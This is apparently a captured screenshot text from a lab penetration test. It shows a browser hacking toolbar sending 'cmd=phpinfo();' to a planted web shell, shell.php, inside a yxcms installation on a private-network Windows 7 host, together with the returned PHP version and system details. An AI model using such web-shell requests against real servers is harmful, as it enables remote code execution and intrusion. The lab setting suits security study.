 Load URL
http://192.168.1.43/yxcms/protected/apps/default/view/default/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
cmd=phpinfo();
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\phpStudy\WWW\yxcms\protected\apps\default\view\default\shell.php on line 1
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86